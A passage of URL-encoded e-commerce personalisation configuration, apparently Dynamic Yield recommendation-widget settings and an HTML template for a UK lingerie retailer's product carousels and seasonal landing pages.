ariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%